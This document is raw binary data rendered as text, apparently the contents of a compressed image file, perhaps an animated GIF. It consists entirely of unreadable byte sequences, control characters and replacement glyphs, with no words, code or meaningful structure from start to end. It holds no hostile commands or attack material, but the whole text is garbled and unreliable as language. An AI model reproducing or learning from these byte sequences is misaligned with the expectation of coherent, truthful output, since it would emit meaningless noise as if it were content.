��Φ�&衋&�X�i��$: ��@vd$�>�$�H�i�O�q��9B�j[�'�S�H�0.1p���~@�<#�a�}���z��V������a�+�J���@$a���*����P�b!��-�$����Bo�&�9�+v�2f}� c~��lf���{�>C�1`��|�����fD�@��#0V�i�c^�����X%%��>�	 �kqL�(f����c5��$�0	z�R�$��^�C��� |d��~�n�	?@���x(�P�bЌ3�� Vi4��'�TXcXB�c6�@@c�0��"bW��D�:�Iu���ֶp��d�b3��A��$��M`~�Yb�@�>X^C\�4��6׻���4ۼS��B�S"�����86�,�Q$n���.�FK�o�(A ��P�!>�Ar�G1�����*p�x�e\r`���JiU;'��+{�"���A`�8@T�O�9�Y%x��Ƒ�0�wq(LH4Sv��*���}R��ꠀ>U�$�lt����YC�$�֥��=j�:seh�C���-�{LF���~�I=�8R�TKP��(����Q����B@���Oc�ӦX���{� �|G3�J��L�`#��ESU�Wɛ`�H�����
�5	���� ~D�!MJ��ڣ�Х�4�Dj�J�SIэ>��3E�S@y�՚!f2�'�΅Q�qY���P�-�Bӓ4��!��4�#ja�,Ԩ����VՑQ����%&�1���ݖQ&AL)Z!��M�G_�]i�&�/��bl/S�e��W��?J1� <��?�d�����q��H��,�F�"�)\��Wp�u��IM�B��������=xzOAV��ӮAhd�{d_	bѾM��"��7� ���O~Cd.@�D�����#�㈒g/�������* ���1�@�@��3���6����
�f��U{B0��<�\m����ݵ� 4v|�-�� ��?�dh["����q�ڎU�AP��n���|*6pы�T��_OV�1Hm��4�T&3b��F�zU�Xo`�����n��>��B��-(���8~�@d���x*}6��Xc^�1ݦ>�[�˝�*�mvhit\���(�8A$W����T5��ּҕ�a�x�7�KԚ�5A��� �����@P"� Ƴ!�$����9���io&Lb�̵�Kn�a	��w��	��y���{�a���bt����z2փ~ ~�&���C64�q�t��8�:Ё$d��`�����\d8����T
�n՚��PeQ���cֵf��(�+����*46 N?c��i^��\���X�O 8���(��Q���Jp��}�aX?e�J�j����4���.�zm{,�yW��	�`���K�3���h��P��9�꫾�>�#X4� ��1�S�1��ϓ���P�0��iz���mc�+I��#T��@�a#��%�㿃p�x;�@ps2@<T�gP���������:�Rp(p ���3�B���0���H2��!B�����c	��0+&���CÛ�=8 B�@�OJ>d>�)�%�̘%�8?�K�� AL�$�04���8��8K0C'��t�����"���A	#��-���!��4��;�l�`��w�EJ�EJ����qz�8�L̍f( ,�-���YI��X	L4� @� ����&�R�����	5N�+cC�I��F�.��,��,�:` �\�l��;�NFX��o�`���
�R�:ʓ�|�ʃ�g4�|���� {��^ =n�(�7p�Db��1�  lG���_=#�G������:|���"P>` � Y�H�pFp�A(�L|��'zƨ@�/�#8�i�K ;���E���S9�|C�Ȯ�xE1{�U>��'����8i�l�� �:J@@P��N�f8��<hJ�|F�J���PJ��HK$�(���<����p9)Y�j��)�J�;����Q���D����q4ܒO��,��!H��4{� �E����j,K0�sH�A�5�8�L������Ǩ�ȃ�N�#��4�y�Ÿ��ڟ	pEU�(�K�:�D'x ��Q�լ�!��|�z�@� `�$�8��W�W�&ZRƨ��P	Z��F��y��ͳ����	��t�N}2��<T5�ù;<KnxCh�l|6���GP�G �!S�ZP�
��z�8���k4��@�F���ϕ��<�4�+p��d��|P���`�Ѳ9Hy�-���x=�HQ�@Og a� �I�s�@��
�M#(��(��(L�0E����ʕ�^����L=�4��`T��<��:耡T J��G`P���
�� �@�31͆���^�����O��Q�`L�N��FT�l��	�����{E�>'x�/1JZʧ$�� ��	��h��ˆ�4�}l  p�k \Ȃ(A�Q�%Ă���K���SU��<m��l���=K��dzP+1˕Ȩ�to�{� �ȧ�@PJ؂g��l��MR�@ظ,xn0�ŜV�s�쀀�<��=�oU	;�J�l��b��`ny���H����{�jq��Y`&���9�$ ��OjY�LS,x#(Zt0��4�@�kO|ڊE�|�Z��<�#Py(��[n	�Er�B��1�+?p�O�C�����	�X��̋M���k��P �4�@������m �,h6,������XɽS���k#�&�p�d"7f����jQY�Ö�p3 �i���2!���U,��g�>囥��<�=,@Z���<�ۼ�=	PSZ��A�U#jЊ������c�d�Ha	�;[�#��x�D�S�01�L<N � �"�I�5\Sm t8\�Â�mZ����P�4��0�
;��>��O�oK&rY��!��,�	ƒ�E�F�#؅i�"p�uH�-h
_��ɻ[*�I#��C����֤mψE��_���F����F��$������Ar`�T����:��|R�5M��(��S�o`ޤ�3���K��Y.�k�ek�����]6�%���< 0P��?]�ni(������l	>���{7��	p�]�Xz�I�$��Y�[fmI��yTU<]^��ߊe4&�e�(^q�F������4n]���}����3�M�� �:(Y`V�h��De�YI�����䷼�T�����6n����2��ԩNo{��٫2��l�r�����D���i��m�[԰Q2T D8#�C��6g���PƸ������-e\�]���K� 6K؁�H�R	���E���	$X�O����=C}WC>�s��܆m��4D�c��|�I�d��Es6�0e�6��F��u�9�P���Ag���s*�,$d�j���ι�^����	XY�������D?��D\g[��d��m\�S���Q�W�p�?0��9�Dҏ�c�k�A��Pn@K��C� (�m��.�1�bΦ��4�O��g�<D�I�J�naU�c�@c����q�γ�c�������%L��L��`�>���4��+ �i��,��^N�F����8�4��m6e��n�U	w U���S(�j�X;����Y�r7�ꈻْ' U����.�$UG�� �1]4�v��<`^��ؕ��@Hp���
	��H�ߙ�����fB�Y0v ���+�qH|�b�؆@�Q���=����i�Iw �T�;���d��kl�� �f��mV�d��7������
���9-�|˾�1���CV�|�����l�pg�k�x6���腉�� {6�X����08j	f�=t��R���+8�f�8һ�E!-|��m�7؂AA��<4�H^��:������g#�f����ƥ���Fg3��	��'!��#��A�Ė�C?�!(�R{j��	��U
ջ��Y��uX� D�QF?���v��qws��Z8s@�pNpUMhi��t�K p��~���%F_�*�Z�f�A_�[�,�Q� QG¨w�t��+XHtQN� ��mWM (p��<���g{��62W���lx�l@4CNȆt�N0k�^bA�0g�R�e�:$��c�U��,��\�Yx�A��P�,(\�u�,��kǸz�s C0�z��C0 ���s���d�V��H�aP{�gP���B��\�A�@�0ٱ����.`�*���:6�u0�L�<����5P�yIͩ���z�׈�O�4r�����[̆M`c�;���7;��X}8�h
�� i�*����0q.��A�p\X�R��� �!��ni�~l�:n7w��+(	/+�
�pw={�tM||��_{V��� ��`���;H)y���Y�2��}Jr�dO l���a���+U���߃_�1�7ºA��ыaDC�bi�� ��%K�5/>�X�D���r���QwC�p�c�+V����ӑ��!R�K�ca�	xdȱN��P�Ȗ{(��GA ����oܕ
W..���]Gnf��"/^����dǟ�C6�4���+�\���s���������<yR0�w5+?Fq��c�_����=@�i�'N�89���.�I�r�p������.|4�ū�e)�O@<3��"����pYz�@^ʅ����U�"_E��F�O���CP��/�t�?����)�3S���&�x�Of�d��8����B�p�t!��[	14�@(�w�]�����N" Ya�<AQ�#%8d�%�\qE	�#��X��8A���YW8jYb�9O�� YU�ES���?SD�� ���ٔ��o���?08�CsN�@���@�.4ɣ���,ԣ�B���f�'O/;�0X��� �bq�%�s�F��BF�	YA���%OE	?�D�O
{�!04@
�=��ovD`LT�|��p�G~�x.��q_��ڑaqq�e����%<���~��bqt�|���M���KSv �g8��c6{!#��Q,��>�i1�>���-'ܼ��.���DB�z����G�QbI\	���Ѭ���a�
u�#� Qfa���/.�,bx�N�U6��������/�3�_�������D��pF�>����m���W��/���ݏ����� +yT����Gŕ��K>���?v���S�IZ���0�����l���o�ϙ��,�W��X�?���=�Fs3��9P���v�Aa$yD�O��nG
0�+.�E��*T��;��0?�x)�n���!�b�s��F~��B����M�q�����B��� "a�t��Z�(C��	>�������"�;�:b��,$�)$��h%/��cV�8� ��&�,ܠ�|A�]h
�О?B��L!
W:V�M����A6���N�1��^x1&�!�J�H0�����y�D�QH޻��ta�<(
P��'|`�	̨W��""Ʌ⃆�#^�ؑp�l#��2N�M����!�)x���
���ZԐd���)�����*�Lb�II�Xo�<��p<��/Hg~�Kzq�C�E!��#�DG�S�:�R����B��"��H*��x����!��R`t�vO�"_�f|P�'?$D�D"P�O7e9(܁E���eGn�B/n����F�IVv�%� ��DW��� [��
����/��#�C&:Qo��Jl����Fo�+�g4j����u��E���� d�&=��a�Y�V�)&O�򇇀jG����>q���cL�]������<KD���  ���M��	J蠯v��8&�B�����C������v�QѾ�:F��ϐ\�(GȚ��x�O�0��5����u����	v����D��"ì��K�hHGj��6�@��Y�B�N�w|#��HQi�Ap�S�e���4	�q��ݰ��O���|�;���!�����#Q�ȫ�Z��-�-����ۚ�z�I� �Sґ�-j�l$�f5  !�
 � ,    { �  � �	��m���"���� tI�	t��,F��3T�#�	�*���]�@���#G@�p�S8s&���ߘ��m��o��`�)�RĈ�`j�ʐ^%��P2�3<x�UĂ�'A�i]�V�ٞ#�	��LD���a�t��D�@$U�%'��
y��3wx���m�Ķ�ך��v�۟�Q%FL)Wz0]m&�Ծ��qŅ[�	<�2�s0!��L蘂l�*�@��_3���r%o�^b�U��n�N'��������'������{�f�b����,��s�D)֪I�ITDe�TX� ;މ�Ń �t^EY|��{4\f�sM6ؕX ��R�TRE�+%p�w��W��!A{���MY�e:��c�_i���TL��#4%�2��H+$����<��9&�@��h&PO���~��(� N���%���!�XR]S�xDQ�&� �p!75�rE��y�@�R��Ȕ�����m�|�I	����
&�$
��x����#�T� ���@}�CLS��@';�l�����m�0�%�`�M��*�������e�� ����N ��|��[�%~�V�'��3��q5G�����f����
���rs�x�}�+����%81��~4�H�d�E��b�ո?�.��l2�
[���IZ�]���q�<�i<ldh	�]z9m��\�J���K?�<7#-޹W ��v-��p�'骜r�K�m��i�N/�I��)�kcH�H@_�^�T�@X|��>�sЏ�Xm/��8a��V�X�? 9�4��x��V�p��ef�p�ى?�x��BNc���cFܮ�!n\,���}T
.�����8��ڏ����Zm������#�%H׊�5���w�M��s��M+����~��^%xw���Up=���?Xx�{%d�P������9��ys��& ���x�{z��,��8O�AB��r�+vAB��<�eX�Ƚ2�+C�7�ã�0�t�-��EBq���Ke�� ����=Oa�"�'��l`���F��!�1�0�^��=L!��%@�	�x���n��d�B��Z���2�I2$o$al�F�2���;�q7��0�5J";��¬�Z�b�/������"��ŵ� ����^]�W������-�B��� 7�IYH�\� w��c}�	��o(`���.d�e@@��Bz���C��<c#'']&��)8�y��9
!0��@)Jo�#x%��8 �
��=�2W��#��`˔N��bGG�Ne	7�W:@��!	��E/z�ʄ�t9� !��B`Y��!��t�!�eL����O�#���HH�طA֧�:�����;d+M��Q�-�x��Ѐ $T7}N1�vD7�nt3������9�� ������ґ|s�P �a+���[��J#�Gv�����ә��ǯU���E�F�ӌV sm�>u��4��Tg,����t���Q�����]���lU�*A��ֲ�k�p�,gM7�p���� ;�%�ޱ!�I5����t[X�6�2܃E �6� �u�� �T�p!���`�/r�	^.Ѭy %b�O�47�,-1'�-8�����ۑ
�cVX,�[�X&.B"�!_7�� Y��7`ڀ@|1� �Zݸ��x���q#���e�k"���*w�1�Y �iȂ	(.B|�K�-lA��"���t5�T�/�7n���h�.g���r�\�	�14���¸�s�#a(BL<���L�,dQJA���b@f3"����V���K����V����p
wA=�h�y�����j��T�C�#=�Iky� � ��N'�F��I���@ !8n��m��ԧp�]��+�8�QG��,J7���6�Lc$�	��o�ʲ@�UYzM|��6�\�a�l�g�}ݯ=BY�]��ZH����7F�V.����4��o��׸2��1_7xy0ίqހ��9	@O�IB-KX�Y�H�!�+Uw�A�s[ҝ�����+:Ʌ^lCэ���wA���Ė�4!�/cU�0�B��(��@z�QS�F�;�z �>�=��.�g["l&!�����<a�Eh��]�o�KZ��%4��X�(@I�{�;P�������/�72 ��K��9�`�Z��#Hg��3�f��ȯ���]�Ʒ�I�r��<�&n�j�h�gP����0���(�3 �~t`N�C�1 �9����p,E�gH �!#ys��۰��y, ��o��1'�@��R����s�G$XP ��~����R��ww� t� �0�E'�"���'B���|��CZ��a ��Pvԧo�r�v 86�sIP~�~ x \X 	P `!�_Y�Aptqw�Ipm0'�SCs0�wH�S!�P[c`C�S�5x��Zvo}��$��/G��0�� ���U\�����_�p�� \��`X �
 '�,���
P � @0D'E��fBUY��K�u�(���Lhv��F����B[�[�[P�P���=�ߘ��x �p 	f�pu�A �� 	� �@	�`pd�z�(y��7����fE�p��F��Hv�Fd�SY%PV�e�%��X��? z = [ ���lfIpz&��p�ܐBE`q�� O�{��30FPe�P�avL�o��X�@��e8g�PYX[Ѝ?�?�ވ�ը����pqC�zI`�	@ 	��0g`�@T�h��"Da$ ���0y����o, V���8V��!� �ō��?Б!�����h@��P����� �����+Hk99{T�P[F��;�����^���yi�y9��PX��9�Sw-�[�z��X�	���_��6���~g�9��I�,kyZ7	���E�%�X5���@¶����L`�B`��e_�0� @�� ��g��X!� �!	���0C0��	�@	�p����*�e�a��54�`;p��20��U��	1XP�+7Ohb���0��(�!A	����z�c�^؍�	��
`m=�ࡔ��ղ%��К"dў;.�Y�n@���Ź[����&�`�0���`0WP
 L������� �޸�	�P�PcI ���!Z�
 ��+%a���7��� ����%�d[�hBF���hw�W��V �n��������@ ��p1��^�ب�J��h�>w[��g� +YZ�e�#���0Yp�%]b��f�B0_����EPV@�V c`��	xrM���g�	g���a� *���  ���I	1����Y1|*������G3Jd����*B���h%�L��������j/u�
r~�	+���-�֩��� %ȭ��� @pg+9�_Ң�`�B\P4��[`�U��V���0��a@� ��i��lsW�u��9�H�^X� � ����zg��*�j&�UkL�%��Z�`��� EP�8���Я�* o�_w�l� �uG�`(�K˴L��ϰ���Ṏ��*�����0�0^,v	�`�29# �@@��^E@��i[�XX5��g!������:���	 �X g����� H�o�q�!�m��
F�d9F�����fX���?P�`�Ҹ�V��K�U��<��[�L�{�+�X	6g��Ҹ��EF`	�]a��r߀�`	A X�P���H��Ry��ɅK9��@懾L��Hz��˻g��)�G<Vb�+S � ��H�v
@����h?�ef[ �ʅ�E�B�E���(	���������0��PU��n�pª�]��#,\%D�R4/3��R^�h�_=`��K�R�^���Sy�yȖ��,Ȃ� ��T��G�O��&���m#;�JF���[B�)�eа�9�����5�A��I�P�Ă,��k@��� �� �_#H�]�U^�T�?B.^����[��hH�� oL��(ͳ��� z͠���+Ȗ����а����Yn�|Q��Q��P!��py22u������`���h%�^��\���:ǸJ_B����=������A��Am�iY��b�,g�V��1�qP;��%�]L%S7V��֟VY مx��V0^���?����~\��=�B-�z� �Y���Eq?�)Œm!�yBY&=��|2@,������B �^(Ѕ@��P��pН��W��?�v}��j��Ԕ�ל���>�K�&=�^�+�eVySo� u���9���"�����,+аz���P=]�֪�Em�P��Q��;
�`r�F��<��� ��@Y��q�A�RF�ؿ�h�P�G{������� �r]צ�������0x�x��O�50�4�Ã8��mndV%̘<�Zb�֟���]�� %ȅ��k )��M��}�nzp aF��_��~�� �KY_�SLb�D�Po�$Po��N��Y��Z ���k@W�Jk����j�?��?��+� Z���S�xb%��<�rNY=$Q��.?U`2�\��H(�V��{,���p��@����k�����=��q�i��
� 4h��ț�O>e.7AN�#3��Du;�\�B'n�~�������YbЉ�f��[ =PAJ�Н���g��k���M�pz 5K��� �N�$B��P��TWm.�
��M���1.6.eS;��Sn���Ñ�π�����������<�>�~���z@�iC�Ԧ۱��.�1	�6%P`����E�W�ۆ2���,���.��i�� �����������l>��)�΅Ϧ Pb��=�b�4��.���|Ya��W��',Qv�.,��P ��hW���8�!��I����B��	^�{��>����� 8�%Pk���k�de�4Q`$�pⵔc��N]�.�L�LS�p ��eB��[��#�ԩ��z ?��>�W����>�
0��U��(��KTvs=��DN`QW}S����Ne�#?�ۋ�n@�а�h��	��9�����	^�A��?�D��ި� ?P�� �ǂ�tP�Q���� ��@~����럽?	��)ѐ�?.\��c7��.��ԩ㮛�E~�)T(A�(,ԭ�!k������=/��๓�OE4{��r���-I�A���#CW��{�`܃��fm8�Ŀ����7��??��c�ߕ�N�8��E.�ptR���B~�,y�@����k���k7L�������@�Y����[��&�̸_P�6��k��������ڵ4p�(��;�%�xq��y���Ǳ�A�Ȉ\�mMI�]>~�s��(:>�`2� �f�L�o�,=�7$�GU�>*��zkh��p+��+ƪ�@��Xn��ҋ�:��z��	$�J��ƶ�aD!�L3��!
�B��2@(��@�
�����j �G6�&qk"	�e,w򍡋�c��0�'����
�٢�"b®�>,�BF\����#�'�6[C���D&� ��� �@� B�����F���+�*p�%�:h,��+a��ȋ"v�ʋ¾���-��Ĕ�A��K`�"�A�.i=x��h�� �� c�J�r"CvbZC�"�?�Hp�q(*a ?�͌^r�7I��h�+����
���@`��hF_P�5o��Xz�I&\+��DU��3�{��"�t��Y ,��� 4�6�?���?ؙ�IW�)S+�B�K���_�h��{�Y�<K)X������ ��ʎ����8 ?A �t��H����YK��ㄶ��7�X�� 3��᏷�b�����ۘ���KS��y�=|޷�~���5���Zsb�x W� z�16������	ͱy�g�ގj���2�'/�MS�↢d�+�.mv�u(�Yx�ϐ��lxf�XO���a�x<;�z+ ��R�FJ: ����o���h �Ǒ� ?��瓓�1Õ�������"�J/��Ys�Ƒ_�|%�@���)���t�B�z�x�4��'@u@���@ <'�,�P%�D�u�?Ȇ!�3P/򷐱|�!��B����Od)"uX��e�,|G�q��m�DL!b� d�BS�rd��
�?Jx�,$!	#pE�hb,D"�lJ֤�\��aB&�|t
�y3Ns�s�:��%�� @Qy��b�s�@�[$� ��(H	K���@#��+��#8� ��
A�T��,�cl�җ�%")�?|7�l$�1Ȇ#���$&�g
�$��{�y��P�&	��-(�@��<R&3	�T��0���c0���E����,�̡�b�"N$�\� �A��"�/�H�J�J4����H��u.s�@�d7����Y�� 2�p� �1Xe;��Q3$�����?�f�Th!��Dp8��`*�t�K�~(�!����T�� �S�S]`3�J`�°�(�@ 	���!1p@bI�b;!��u��e��?�)6����J(m�c �����nL�Tb��f_�BE�,������h�$pF��f � �����(��g��Md�)t��+�:CXB!@%�W���$h���J>� PEd����Z�0�rc�����;U�
#�L���@�$�լ �AZ����Mb�<�a�B�C�c�D�xD�$]G�
\"�����UA%b\�ԡn0����a��QD<]�v��Q1<�@��q׳eU K��$w�b��+�j�CL�r~�����uq!4"X�]��׾<�P��jq�W =��1�@�1��0B^Fi6�ˢ ��َ�`-���2��rlc�)q#����@��[�$"�@�H�m�T��!<����/j����A��؀^d!�򠥠�����Y�X��R��������9@ĉPE*�S{�Ս����C��X�����_�Z׵��?Ox�خH�<�@k5�
�?T�nr7K�t��z� �y�k�>�G�ĬJ	�@�\����S(�!���lT��4��r���@��S�������z�mkAA���M���|��Pf�s-W�^��)u
w��s��l�|�*��! �� ��Y�t��x�~�x����Lc�Em�$܌�x�v��e[A�Z���P]-o�V��H9iEp� ș�,�Z3�ٌkB �)��!-�ky���Jc�#���$ܤ ద��m��B�����A�������`+���o�g6 �����3����z�c���VHJRv�Q%+����t���d�xQ�e-o��E^�s����ht#)���7�^Ba�j����(7����:cx�;с���Z�"���G��<̫�k���:r"PI��$'��k���ci! 7(����� @	n�,�73�;���!32��J�N �K:_S?���!>"@&13�0��<@�P�� ��	 �i�"d��"�c	��+��C���2��{A|{�̷�)5r(�r(��j3�6���ɓ�������l.����$�"��Y��`�T��v*�3�m�0�ˣ�=#�;F!$!�+:_S�FԿ2���ڭPã+5� "O���؈��:��3��]`� �a�.z��I�(X�.:��&��<�7th?$!tX�T2���`$õ���D}�6���! ��l�|��S�Ò# �i �
,�UB����o�(�K 8���gD�������=2/IdF,�5Il:O�!��-���$ANi�q��l�FU˺��Ƶ ��i؆m-@�u���fZ �k�2�@�`�F�#X?�÷F<:���F,Ƶ�r�����S��[m�v �R���
�� &���u��
�z�?�b%�j���  �lX�X�l0����� �cI�,hK�<����ث���{�ؔ�*���̋C��"��0(�<Ǒ��bA����(�;;3�;�T��[I4�,ƹ��ċ����%��+�	�1cz��b*����*�r4�%t�<-����˂lh��$+��h�A!��=txK� C�4�&y�+�� �4�Ո��<(#���F��^��r|E�$�n��B;�Z�TJ��	A�<,pI}Tη�ϕ��$������q���@E5�x���0��/�rK��|E21L��gx+���v�U�O�2�@ ��!,8˖���ϵ���)μ$' PY*�qPQC��p�5�Ȁ�,��c
�,�+�,#�\�,M*���YN3���#��ķL�)H���	x��<Җ��N�n��N0A(�p��۴�"��0H����R���$ʑ�a����OmQFE�1,N MȘ#���׹
� ��Kw�� ���Ql�͵0������W��/�,g��T�(KX�C�O��Ut`Tj��<A`M�R���#	�|��X��
�����Sc�9�D��0X�m�J��0T�d"���AI��A2��Q'��H5�ނ>����{��s����\3-�!�m�mМ��?6��R:#HT�ɟB< �����&!H��^���s�kY���क़13w��
��~�����3 ;>��u�IK�kN��Y[��g1w�%Y2Q3�L���]]\Uע����ki5�h�D� ��Q�)O9�=�C>��u@GdT4Z=���*�%�ۧ�Xa�H-�]�r�L]�F�p��� 7��	 ܫm�h�!h��W­H��f[�YX�u0�����7h��H5����[Í;3QYJ<\��#� ��CM<u�%���Z��OH�pӂ�Z�13 H\�i���͏PP�"�ٴ����mX�:�o�.-U�~!���i�9��#u��Ե� ��؍]����O����75�p����k\���i]WX^�����?������53`��Xw���}�y��:b_�pSvh߾g�_�h��\�~QD(#p��%)�+�)��XBQWB�.M�J�ݵ���[�-_\���G	NVT�k_AݬՖ����X�i�K���u^z����%�g�h��.Y�sX�X�� �y[�3V/�5Q�b1�g}S�}M3�#�Y��X�!�R�C|x zX�AX�A���e[�+P0ӳŽ�%Y�8��5���蔛q��½ৼc����]٘[b�(�d�nh�	0��]\0��� �h��ف�2�<3��%<��D1��;`Nn݊��:�^@��4n\�@@n�A�3���ěu�7yxKp��lKө0a�s6��c��Բ\f�b"��Aݘ{����8�V\��%{�^ �� бQ�?�F3����Z���Kk60<0���g�.������1y��II7��9����!�M=�_���.�p���ȏc6��4�Q�.j�L����Z��9���?�4 �9G��~�T��W��<��)٘ZQ�3CёI5�N<���0����Q��ꚲ����}�:��߂*����&aV�]C�f�i^���ՠT�`�?��bV��� B_��]#�)���s�Z�]�	wH\��^ �3����5�jN���5ƣ�[�m	f���e9z����#ي֮ߝ�ViM߁�T3#^C��i�lC��3 ��&���(0��J�>Ζ���&ɧ���7�1	�/.�l3��G���u����^���m�:��M�����n�$Մ����#�&���������qxN��5�OUf& ���6p�ѯ���m�7\� �ڦ�+h�6�*ܵ�<�g�n��A� U�.&#V���ε6%r�~ ��:�)N)���a�
ِ�x�|�j���ca��&�j<��O�����N���O���@��:X��&h��:$	�Rd�;���.�ӄrS"�Yܸ�Ni�\��!�q�ސ�q�W ����Ć�!^���� u���¼�<��W.�ڽ@t� ����/�3�s �;K]I�ڼ�n"� �M���
߀�0f����N������._��]﵈n���y��q��;[f���{&�_1P*���ۈ��X��PS4ƏIMiט��0��v���6��{B�����;CH< �3��+3q�������ސ��{Ӗ�����Qݢ�q�Oȵ�
܀Ȉ��?��|�w����&���ƍ��m���7��g����2�����Rd���G���	�GFi�=�揳q2����{]Û�N<��*�ac�FZԤ:Mue��y��{
 !�
 � ,    � �  � ��3"�����!���9�F|�3��^�Fx�%��p�@r¿_�*����3w���9�N`�Xꔠ��ϟ@����_����,�w�1
�`��F�1��Sb\=x��ʄ_ƺs�o�;����ǵ&ҟ;����(�R^��Ϲ��F��������߄�i��v��1��#PO����]��.:��ȑ#+^3��"��ϩ �@8�� �?.ܸ�|P���r��ٓ�]խ�#�Z5��s�H83���su!׫ �X_�~5�����W��.!�W '�c ���?�� ��[o���;~�c�@ȑԜ;;`�M�퀝��}t��!�v�&�%�1=�[A��J�NiX�N�s_r��3�	�]AS���}c]A� "��x�71
�.��x#��	���'8>��T+����W��Ge�Y�gO�A݋ّ��O\Qi���H #lx3F�q�o��i�qf#�%��c��-&���B����bχ�q1ֈ� e�.*�'��B�>��	�zQ�M�I$�"�x��7��Е@	��+����@�A�?%�VP���X"f�C�eV0�̱�N:I�S�{}b'���+��1�/�p�,BvQ��7��b+�$���D�T�aɓ�%L�aA\�k�d� O{=& 1�81_��(bPԫA�
Ė@�{�8?��� �t�Lۡ-=)�e'�Ɠ�)\	�yl������rߊl�T7쌳2&��-;�7�쐤ߓU��S/W�Ɖ/�\�Ӝ$�I��N�|�P'��1*Z��O$!@�BvcF�$)'���4��Jv�$r%�a1k���|2�|����5Wvر�O���A���t=�c��b=@
0ҏ>�0��/y�� ;ʹ��?e�x���/�J����FN"��t0���u?��A�0+>��q��: �|`�,�
IB����<0����>q����X�x���;���s���� ����0K�f6�X�ז�t�;~����X��A-(�`'trJQ��� "�8���D
R0�#v0��`�@��n,<�q^X�	��Z�0C}Z�x�gx�a����9?�߯���'2� �A��0F��)�������;��)��'7��qHmjH��G���7���h"�!{�9��(m�wy�Ҏ�@�`��Џ8�#��$#��)L���%�P0;��[#c�AV�'�Q ,��� W�!�Heا�_8�ĉ�g�0ޅ��8�@b 6H�j��"?�0�#S�GB�`�q��Z�2�0�qM�}�49��.��p��Z)��0�^��?w�	3i��/��� (�l�+R��*f��f>�	p!��8�|�|�J}ꆶ��K1[�A�Ŝ �!C�7�v<���`���b �B�y  #�� 
!�D��0,;|!�y0D	����!D�Y��^�O���5f��;_�h�̪O��s�Ur��"�a)2�)H�>�J���yH�������2�#�9K��ow��D��F2�Og}A%����;"��Z��!� +"���!���>�`<�	FDe�^��
�U�FFR��Qul�L޼u@]�,o�e�Z����EH�J�$��I�?R@���Ȇ/B0 FH�@��ߒ�d0�ND�Br�'i)�а��_8+w'���kA�0��ʃ������L!>���@�d(�G���䪮�8CJ��t���!0B6[�@�U 4�!��M��~�A�x ��x���@{��.��a�����Bw�!�G}����m|Yn���<�92e@�
N(�A:�@���(�%x��?dC��%J0�^9�=s"\��c�@*��Q�ą�;d��b���,�s ��n[/;%R ʹ�#�1� T�\a%0�a�c��� 2y���m�oK7N�J��H
�r����3B�v����ބ�CPW8Ad
Pr��������]l ��dPa�P� A�] 
���"o�:��l�
Rc2~�$XD	v v��M�5��4?�c�\�cA���~!	f����+�}���@L{$�&W~�5V�d��*���+ࡳ,����cq�X�
`�&���E�J�+������a�Y��[��݇���xD�e&�'^lq���GH	����@�	�h�������+-B ����9�G�zqi�[an�������yW=C:xb��|&y��V�R���"I��Gw_�C0�#���0~vE1&����wA mC{�0B���(n�n�}���I`��o$�u`ok'4�� ��6�wW� ��H1�@ #<@(<�Pys��dHdqW m�(BdPV(��)�{[�p�1�w�`��b�Ru.�9��%G>:Ac�x
f�",��	#�g���G� J��@�~dP�E�VX!���G
�#�k��\��{�����a���3z0Q����7�?a5q/� j�W�P��@�V8,���a��7t�6���0���� p�p �/m(�4zW�;����>�b1'�P�8f�a�E�����0���� �{|������A�i@0Zj�j��[)��blf�wy��(ԇ��3��f������L����@L������X
!�I@�%h��� �� p���7>d����V0qg�j?�f��*�` �fdDW��, �"I!�x�
R
��.�x�2��DW69$�q�W�{PJ0�%P����?1�Fg Y�Y�f�����H}��$�a��X���P
\��C��b�̀��1i���X\ �d(pjZ3�A8W��>��>a,� ,�b<�P��1L�`EU(E0��Ȏ�p���X�
�!
� ���0��1�k���d��`9�8iqi�d(re�v*4u�������4I��`]
"�����P�,��S	��9��i�@���p "� 101�Ip�� �����ڙ@�QJ� � ����g�6瀃j�	�)<#<G#@�(�"�q�
Z"�$ ���Vx��G{Yq��&�I�
॒3�^�Yf&�X�Pte�Pd ��G+���R�0DZ��	ƃy��4XG�<�7Q�1 �i��i��y"Y���_�����9�1� "X "�@��P Y�������C)ڌ�I�9X�A�@qQ�c@��4C�� 5B�kq"ܙ�O��Z�����Z���� �dP
W��i�������z 0��d��0P.�X*�IP ��@0���/�g���|
,0�C,��\���!�� \�����i�OJ{$ � �j�1��p:�P��p �p �p�+��:��(kjz��
@`���W�$Hϱ��40v���L~0,�w0O��6aJa��f�����a��i���
�0�0P Qwa��]8�� ����	�w�A���p���Pw��.:�lA"ۖ��z\�pD|V<ɣ4	�F�4� ����3}��!�꘍y���1��v ��[�[PVP�[� 	p =�k��{	Pr{�Yp���1��`��
��R����@a��@�@8ð���D8h0: v:����@�ب�����$��&�gKtV����A�]�z�t��P������@@�1`��@��;��>�i\E�4R6<~
�>�>������"'� �0��;�!�? �++�*;�K�:�x��������=P���\�
W����p�p���cњ�������D�S��p4��	~���	k%�:� Y ��!ÖP
� ���Ё��[��p��`���㚝IС��ě�V �C����0;�jw���@	K�N�l���@1��4"�	��`ѧ4�k�r*d��c��4��E�I���E��P�u��[P 
�+@�?� �d��C\���z z�V A�@	��׈�R�biy]	TH�)��
�4�	:��af`�%WC��
0m�gĜ�X)Êx�V <�
�ʘ�p�g�� �sX\|�������h�� ����ۍ���HA3���4� �d�4²��pSt����<ׁd ���\����B0CȽ\����� z�� ��1� ������	 G1�����C������:��AAjL��K��r[�<�>��+AB�ߘ��� ��'R��p�V�L�?��\��@x9b� ��А�֔�%����*+u� 	 �g@�h��@�T� Ȓ��wqH��4�p�4N�l��4v�@N�A��/��Pap��:��7��, ��k�� � W pf��!g�	��1��+����p�Ҽ�����L	� �hx�M|�d��0���>������i1�{u7�,�
*,�B�� �E�x �@0�d�0bI��S�"z�r�����o��������p���� ���z�gS%yA�4��
��4�:�"4g(���v�I@x�, E )K�E�	sa������|� 
0�wk��� �	�-�M��P��@]���M�D���)0�;�����`ga���� 'YBЅ*�pd wGm�l���#�Є� "����Ľ�\�� �p�F�v�?v����87�	N�|�sD�݂��:�� �8����	�2N�m{�)k�� �f��n�����ɞ 
����ң�p���e��}�V8:�0�;��$���Ϗ�lޮ�4�sBhCC;���X��f�����`�*�p ��Dw�d���.�_z����<��� �{�MN	T� ]��6T�|�DR��e�4G�4�]:��"�B��F�m��k�����~�G�ô˶+k���� w�ɮ�vm�U|
P�@x7z�g�~�a�y��	vI#L,�cvH�V+y!�0t��? ���4��~�m�z�}���J���	^�������<�����o(��F,�S�:���3���#��c3V�ȫ��,k���Z C�G�T=����q �}�A�r=܁�� �'a<}�Q���	o��Qh�#X��'�+ȍ�on�Yq�&̏�?�@+t���Z�����n���(i��	
